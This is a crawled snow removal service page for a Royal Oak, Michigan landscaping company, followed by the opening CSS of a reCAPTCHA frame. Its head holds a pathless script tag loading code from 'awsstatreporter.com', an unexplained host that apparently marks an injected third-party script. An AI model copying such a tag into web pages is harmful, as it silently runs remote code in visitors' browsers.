

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.triplejlawnandlandscape.com/snow-removal.html
body_size: 7537
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Snow Removal Service in Royal Oak MI - Triple J's Lawn Care</title>
	<meta name="description" content="Triple J&#039;s Lawn Care is a licensed and insured company who provides fast and reliable snow removal services. Contact us now if your home or business is in need of snow plowing." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.triplejlawnandlandscape.com/services/snow-removal.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care">
<meta property="og:description" content="Triple J&#039;s Lawn Care is a licensed and insured company who provides fast and reliable snow removal services. Contact us now if your home or business is in need of snow plowing.">
<meta property="og:image" content="https://www.triplejlawnandlandscape.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Triple J&#039;s Lawn Care is a licensed and insured company who provides fast and reliable snow removal services. Contact us now if your home or business is in need of snow plowing.">
<meta property="og:url" content="https://www.triplejlawnandlandscape.com/snow-removal.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic|Lora:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="JqLOFdiu5FK937DJ5ieS11JuIHpR0_45-dRGYScJiYo" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Snow Removal","description":"Triple J&#039;s Lawn Care is a licensed and insured company who provides fast and reliable snow removal services. Contact us now if your home or business is in need of snow plowing.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Triple Js Lawn Care","url":"https://www.triplejlawnandlandscape.com"},"datePublished":"2016-06-08 00:00:00","dateModified":"2016-06-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Snow Removal","item":"https://www.triplejlawnandlandscape.com/snow-removal.html"}]},"url":"https://www.triplejlawnandlandscape.com/snow-removal.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Triple Js Lawn Care","url":"https://www.triplejlawnandlandscape.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Snow Removal","item":"https://www.triplejlawnandlandscape.com/snow-removal.html"}]},"url":"https://www.triplejlawnandlandscape.com/snow-removal.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59H2KWV');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "Triple J's Landscaping",
  "image": "https://www.triplejlawnandlandscape.com/images/logo.png",
  "@id": "",
  "url": "https://www.triplejlawnandlandscape.com",
  "telephone": "248-259-3398",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3406 Rochester Rd",
    "addressLocality": "Royal Oak",
    "addressRegion": "MI",
    "postalCode": "48073",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5203766,
    "longitude": -83.1387029
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59H2KWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-94" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Triple Js Lawn Care"></a>
		</div>
		<div class="columns medium-6 large-4 large-push-5 show-for-medium-up">
			<div class="tagline">
				Residential &amp; Commercial Landscaping Contractor<br />
				Serving All of Oakland County, Michigan<br />
				<strong>We Are Fully Licensed and Insured</strong>
			</div>
		</div>
		<div class="columns medium-6 large-3">
			<div class="contact">
				<a href="../contact-us.html"class="button secondary radius">Request An Estimate</a>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner snow">
	<div class="contain-to-grid">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.triplejlawnandlandscape.com/" >Home</a></li><li class="has-dropdown active np-69"><a href="https://www.triplejlawnandlandscape.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-90"><a href="https://www.triplejlawnandlandscape.com/services/landscaping.html" >Landscaping</a></li>														<li class=" np-88"><a href="https://www.triplejlawnandlandscape.com/services/hardscaping.html" >Hardscaping</a></li>														<li class=" np-92"><a href="https://www.triplejlawnandlandscape.com/services/lawn-care.html" >Lawn Care</a></li>														<li class=" np-94"><a href="https://www.triplejlawnandlandscape.com/services/snow-removal.html" >Snow Removal</a></li>							</ul></li><li class=" np-71"><a href="https://www.triplejlawnandlandscape.com/specials.html" >Specials</a></li><li class=" np-72"><a href="https://www.triplejlawnandlandscape.com/project-gallery.html" >Project Gallery</a></li><li class=" np-73"><a href="https://www.triplejlawnandlandscape.com/testimonials.html" >Testimonials</a></li><li class=" np-2"><a href="https://www.triplejlawnandlandscape.com/about.html" >About</a></li><li class=" np-4"><a href="https://www.triplejlawnandlandscape.com/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Snow Removal</h1> <h2>Get fast, reliable, and affordable snow removal for your home or business from Royal Oak&rsquo;s premier landscape maintenance company.</h2> <hr> <p>The winters in Metro Detroit can be brutal, but at Triple J&rsquo;s Landscaping, we are ready to take on the harsh Michigan winters! Whether you're a commercial property owner or residential homeowner, having a trusted, experienced snow removal company that you can rely is crucial to winter survival.&nbsp;At Triple J's Landscaping, that's exactly what you can expect.<br> &nbsp;<br> <img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - snow" class="innerframe left" src="/cm/dpl/images/create/snow.png" style="width: 100%;">We are a licensed, insured, and&nbsp;independently owned and operated company that has been in business since 2001, servicing Royal Oak, Madison Heights, Ferndale, Berkley, Clawson, Troy, and the surrounding Southeast Michigan area. While our services include both snow removal and salt services, we also pride ourselves on the relationships we build with our customers. That is why we care so much about the quality of work we do. Never will we subcontract our work; we believe our professionals are the best people to get the job done in a timely manner to keep your business, property, or home accessible and safe throughout the winter.</p> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2482593398">CALL NOW! <strong> (248) 259-3398</strong></a></div> <h2>The Benefits of Fast and Consistent Snow Removal:</h2> <h3><img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - saftey" src="/cm/dpl/images/create/saftey.png" style="width: 18px; height: 20px;">&nbsp;&nbsp;Safety</h3> <p>Safety is extremely important to everyone, especially during the winter. Keeping your family, residents or customers safe when they arrive at your property is critical.</p> <h3><img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - appearance" src="/cm/dpl/images/create/appearance.png" style="width: 18px; height: 20px;">&nbsp;&nbsp;Appearance</h3> <p>Whether it's neighbors or customers, having a clean and maintained driveway, sidewalk, and parking lot says a lot about the owner. We can help give off the perfect first impression!</p> <h3><img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - convenience" src="/cm/dpl/images/create/convenience.png" style="width: 18px; height: 20px;">&nbsp;&nbsp;Convenience</h3> <p>Hiring our professionals means you don't have to worry about bundling up and cranking up the old snow blower. Let us handle the cold and snow while you enjoy the benefits.</p> <h3><img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - lowerrisk" src="/cm/dpl/images/create/lowerrisk.png" style="width: 18px; height: 20px;">&nbsp;&nbsp;Lower Risk of Liability</h3> <p>Both homeowners and property owners are liable in slip and fall accidents. We can make sure your property is clean and safe from snow and ice, which will help you sleep better at night.</p> <p>&nbsp;</p> <div class="row"> <p><img alt="Snow Removal Service in Royal Oak MI - Triple J's Lawn Care - iStock_57910386_SMALL" class="innerframe right" src="/cm/dpl/images/create/iStock_57910386_SMALL.jpg" style="width: 100%;">For months, heavy snow fall is a threat. On average, over 40 inches of snow falls on the Metro Detroit area throughout the year! That means business owners, property managers and homeowners have to always be on the lookout for the snowflakes. But at <a href="/about.html">Triple J&rsquo;s Landscaping</a>, we&rsquo;re here to help. Let us&nbsp;be that helping hand you need to get your driveway, parking lot and/or streets cleared and salted, giving your&nbsp;property a safe and pleasing appearance to neighbors and customers.</p> </div> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2482593398">CALL NOW! <strong> (248) 259-3398</strong></a></div> <div class="h3-box"> <h3>Metro Detroit Cities We Service:</h3> <ul class="special two-columns"> <li>Royal Oak</li> <li>Madison Heights</li> <li>Ferndale</li> <li>Berkley</li> <li>Clawson</li> <li>Troy</li> </ul> </div> <p>While some may think of snow removal professionals as just a couple people with plows on the front of their trucks, Triple J's Landscaping&nbsp;is much more than that. On top of having our own storefront in Royal Oak, you'll see our fleet of branded trucks and uniformed workers all around the area putting in the blue collar work that resonates with the the region.</p> <hr> <p class="green">If you're in the Metro Detroit area and are in need of guaranteed snow removal and salt services, <a href="http://contact_us.html">contact us</a> today at Triple J's Landscaping; not only do we stand behind our work and our experienced professionals, we guarantee it! Call us today!</p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<div class="form-container"> <div class="lead-head">Request a<br> Free Estimate</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Address</div></label>
						<div class="fm-question">Address</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI12][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-16 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI16::K::CITY::K::FMI7::K::FEI16::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI16::K::CITY::K::FMI7::K::FEI16::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question required">Zip &nbsp;*</div></label>
						<div class="fm-question required">Zip &nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI16::K::FMI7::K::FEI17][]" id="QForm_16" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI17][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">I'm Interested In&nbsp;*</div></label>
						<div class="fm-question required">I'm Interested In&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Landscaping Services">Landscaping Services</option><option value="Hardscaping Services">Hardscaping Services</option><option value="Lawn Care Services">Lawn Care Services</option><option value="Snow Removal Services ">Snow Removal Services </option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI10][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="cnrkb+YvvJnbXKiKxn+2v/4CLPP4HfTuRuLD+9DqeOU=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div>
				<div class="homepage-callout">
					<div class="heading">Always Make a Great First Impression!</div>
					<div class="message">Save a fortune with our seasonal specials and affordable ongoing commercial landscape maintenance contracts.</div>
					<a class="button tertiary radius" href="../specials.html">Browse Our Specials</a>
				</div>
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="large-6 columns large-push-3">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
					<div class="heading">Schedule Service:</div>
					<a href="tel:2482593398">(248) 259-3398 </a> 				</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.triplejlawnandlandscape.com/" >Home</a></li><li class=" np-2"><a href="https://www.triplejlawnandlandscape.com/about.html" >About</a></li><li class=" np-4"><a href="https://www.triplejlawnandlandscape.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.triplejlawnandlandscape.com/privacy.html" >Privacy</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Triple Js Lawn Care. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					Specialties: Landscaping Company, Lawn Care, Masonry, Lawn Maintenance, Patio Pavers, Lawn Care Services, Landscaping Services, Hardscaping, Snow Removal, Retaining Wall 				</div>
				<div class="footer-disclaimer-links">
					<a  href="http://www.triplejlawnandlandscape.com/michigan/Patio-Pavers-Birmingham-MI.html" title="Birmingham MI Patio Pavers" >Birmingham MI Patio Pavers</a> | <a  href="http://www.triplejlawnandlandscape.com/michigan/Snow-Removal-Farmington-Hills-MI.html" title="Snow Removal Farmington Hills MI" >Snow Removal Farmington Hills MI</a> | <a  href="http://www.triplejlawnandlandscape.com/michigan/Lawn-Maintenance-Farmington-Hills-MI.html" title="Lawn Maintenance Company" >Lawn Maintenance Company</a> | <a  href="http://www.triplejlawnandlandscape.com/michigan/Landscaping-Company-Oak-Park-MI.html" title="Oak Park Landscaping Company" >Oak Park Landscaping Company</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
		<div class="large-3 columns">
			<div class="social-links">
				<div class="connect">Connect With Us:</div>
									<a href="https://www.facebook.com/TripleJsLawnandLandscaping/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																					<a href="https://www.google.com/#q=triple+j%27s+landscaping&lrd=0x8824c595db14b8bd:0x6921e49797959316,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																															</div>
		</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJpcGxlamxhd25hbmRsYW5kc2NhcGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2uirs4yec9pt
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
